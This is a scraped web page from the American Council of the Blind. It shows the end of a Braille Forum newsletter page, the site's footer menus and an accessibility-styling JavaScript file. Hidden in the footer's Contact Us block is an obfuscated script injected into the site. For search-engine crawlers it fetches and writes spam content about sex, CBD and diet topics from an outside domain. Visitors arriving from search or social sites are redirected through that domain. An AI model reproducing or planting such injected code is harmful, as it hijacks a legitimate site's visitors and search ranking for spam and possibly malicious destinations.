              <div property="content:encoded" class="field__item"><p><strong>Are You Moving? Do You Want to Change Your Subscription?</strong><br>
Contact Sharon Lovering in the ACB national office, 1-800-424-8666, or via e-mail,&nbsp;<a href="mailto:slovering@acb.org">slovering@acb.org</a>. Give her the information, and she'll take care of the changes for you.<br>
&nbsp;<br>
Got a request? Tune in to ACB Radio interactive and ask the DJ on duty to play it for you at&nbsp;<a href="http://www.acbradio.org/">www.acbradio.org</a>.<br>
&nbsp;<br>
Blind show hosts offer a plethora of musical genres at&nbsp;<a href="http://www.acbradio.org/interactive">www.acbradio.org/interactive</a>.</p>

<ul></ul></div>
          </div>
  
      <div class="field field--name-field-files field--type-file field--label-hidden field__items">
              <div class="field__item">
<span class="file file--mime-application-msword file--x-office-document"> <a href="/sites/default/files/ef122014-LP.doc" type="application/msword">ef122014-LP.doc</a></span>
</div>
              <div class="field__item">
<span class="file file--mime-text-plain file--text"> <a href="/sites/default/files/ef122014.txt" type="text/plain">ef122014.txt</a></span>
</div>
              <div class="field__item">
<span class="file file--mime-application-octet-stream file--general"> <a href="/sites/default/files/ef122014.brf" type="application/octet-stream">ef122014.brf</a></span>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" class="menu-item--active-trail" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.acb.org/themes/custom/acb/js/custom.js?v=10.5.6
body_size: 5727
content:
/**
 * @file
 * Global utilities.
 *
 */
(function($, Drupal) {

  'use strict';

  Drupal.behaviors.acb = {
    attach: function(context, settings) {
       var $fontsize_plus;
       var $font_percent;
       var $lineheight_plus;
       var $increase_size;
       var $font_percent_final;
       var i;
      var $size_check = Number(sessionStorage.getItem("increase_size"));
      if (!isNaN($size_check)) {
        $increase_size = $size_check;
      } else {
        $increase_size = 0;
      }
      var $contrast_check = Number(sessionStorage.getItem("contrast"));
      if (!isNaN($contrast_check)) {
        var $contrast = $contrast_check;
        if ($contrast != 1) {
          jQuery(".contrast-" + $contrast).click();
        }
      }
      // Inside the #block-acb-views-block-acb-search-block-1 div, for every other child div of class views-view-responsive-grid,
      // add a class of 'odd' to the div.
      $("#block-acb-views-block-acb-search-block-1 .views-view-responsive-grid").each(function(index) {
        if (index % 2 == 0) {
          $(this).addClass("odd");
        }
      });
      // For the div #block-acb-exposedformacb-searchpage-1,
      // If on a mobile device (< 768px), add a class of 'mobile' to the div,
      // hide the .content div, attach an onclick event to the h2 and if clicked,
      // display .content in a lightbox with an 'X' to close the lightbox.
      $("#block-acb-exposedformacb-searchpage-1").each(function() {
        if ($(window).width() < 768) {
          $(this).addClass("mobile");
          $(this).find(".content").hide();
          $(this).find("h2").click(function() {
            // Get the current scroll position
            var scrollTop = $(window).scrollTop();
            var scrollTopClose = scrollTop + 10;
            // Add a gray translucent background behind the lightbox
            $(this).parent().append("<div class='lightbox-bg'></div>");
            $(this).next(".content").fadeIn();
            $('#block-acb-exposedformacb-searchpage-1').find(".lightbox-bg").fadeIn();

            // Set the 'top' CSS parameter for the .content element
            $(this).next(".content").css("top", scrollTop + "px");

            // Add an equilateral 'X' as the text for the span class='close' div
